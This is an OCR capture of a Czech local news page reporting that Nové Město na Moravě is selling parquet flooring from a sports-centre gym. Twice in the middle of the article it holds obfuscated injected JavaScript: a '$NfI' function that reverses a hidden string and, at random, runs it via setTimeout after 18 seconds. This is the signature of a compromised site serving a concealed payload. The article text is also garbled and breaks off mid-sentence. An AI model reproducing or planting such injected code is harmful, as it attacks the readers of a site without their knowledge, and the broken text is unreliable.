
ŽĎÁRSKÝ PRŮVODCE
> parkety
FIRMY OD ‘PARKETY’
Měs
to nabízí parkety z tělocvičny
tělovýchovného střediska
Neděle, 9. září 2018
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Parkety z tělocvičny tělovýchovného střediska v Tyršově
ulici,...